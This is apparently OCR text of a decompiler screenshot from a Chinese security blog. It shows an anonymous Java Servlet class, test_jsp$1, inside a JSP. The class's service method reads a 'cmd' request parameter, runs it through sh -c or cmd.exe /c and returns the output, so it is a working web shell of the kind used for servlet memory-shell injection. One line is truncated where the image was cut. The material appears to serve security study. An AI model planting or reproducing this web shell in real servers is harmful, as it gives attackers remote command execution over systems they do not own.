 a.class
源代码
org.apache.jsp
test_jsp$1
this$0 test_jsp
test_jsp$1(test_jsp) void
destroy() void
getServletConfig() ServletConfig
getServletInfo() String
init(ServletConfig) void
service(ServletRequest, ServletResponse) void
资源文件
org.apache.jsp.test_jsp$1
package org.apache.jsp;
import java.io.IOException;
import java.io.PrintWriter;
import java.util.Scanner;
import javax.servlet.Servlet;
import javax.servlet.ServletConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
133 class test_jsp$1 implements Servlet {
final /* synthetic */ test_jsp this$0;
134 test_jsp$1(test_jsp test_jsp) {
135 this.this$0 = test_jsp;
}
138 public void init(ServletConfig servletConfig) throws ServletException {
}
141 public ServletConfig getServletConfig() {
142 return null;
}
145 public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
146 String cmd = servletRequest.getParameter("cmd");
147 boolean isLinux = true;
148 String osTyp = System.getProperty("os.name");
149 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
150 isLinux = false;
}
154 Scanner s = new Scanner(Runtime.getRuntime().exec(isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd}).getInputStrea
155 String output = s.hasNext() ? s.next() : "";
156 PrintWriter out = servletResponse.getWriter();
157 out.write(output);
158 out.flush();
159 out.close();
}
162 public String getServletInfo() {
163 return null;
}
167 public void destroy() {
}
}
initsec blog.gm7.org